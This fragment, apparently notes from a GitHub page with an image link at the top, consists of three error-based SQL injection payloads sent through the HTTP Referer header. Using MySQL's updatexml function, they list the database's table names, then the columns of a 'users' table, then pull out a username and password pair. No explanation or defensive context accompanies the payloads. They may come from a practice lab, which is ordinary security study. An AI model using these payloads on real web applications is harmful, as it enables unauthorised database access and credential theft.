 Referer:' or updatexml(1,concat('#',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),0),' ')#
Referer:' or updatexml(1,concat('#',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users')),0),'
')#
Referer:' or updatexml(1,concat('#',(select concat(username,':',password) from users limit
0,1)),0),' ')#